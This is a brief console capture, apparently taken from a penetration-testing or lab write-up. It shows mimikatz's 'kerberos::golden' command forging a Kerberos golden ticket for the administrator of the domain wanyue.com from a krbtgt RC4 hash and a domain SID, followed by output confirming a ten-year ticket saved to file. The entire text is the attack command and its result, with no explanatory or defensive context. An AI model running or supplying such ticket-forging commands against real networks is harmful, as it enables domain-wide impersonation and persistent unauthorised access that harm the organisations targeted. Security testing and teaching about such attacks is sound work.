 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
ticket.lili
mimikatz # kerberos::golden /admin:administrator /domain:wanyue.com /sid: S-1-5-21-517629535-2411917366-2305586266-500 /
krbtgt:b6d25c8bed7d0d8c5ee8d7c0ae5c8dbf /ticket:ticket.lili
User      : administrator
Domain    : wanyue.com
ServiceKey: b6d25c8bed7d0d8c5ee8d7c0ae5c8dbf - rc4_hmac_nt
Lifetime  : 2023/9/5 1:14:27 ; 2033/9/2 1:14:27 ; 2033/9/2 1:14:27
-> Ticket : ticket.lili
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !